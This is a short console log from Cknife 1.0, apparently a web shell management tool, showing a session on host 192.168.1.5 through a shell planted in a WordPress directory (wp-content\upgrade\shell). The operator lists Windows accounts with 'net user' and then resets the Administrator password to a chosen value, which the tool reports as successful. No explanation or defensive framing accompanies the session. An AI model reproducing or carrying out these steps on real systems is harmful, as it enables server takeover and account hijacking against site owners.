 Cknife 1.0 Release
列表 192.168.1.5 192.168.1.5
C:\phpStudy\WWW\wordpress\wp-content\upgrade\shell\>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
C:\phpStudy\WWW\wordpress\wp-content\upgrade\shell\>net user Administrator Simplexue123
命令成功完成。
C:\phpStudy\WWW\wordpress\wp-content\upgrade\shell\>
完成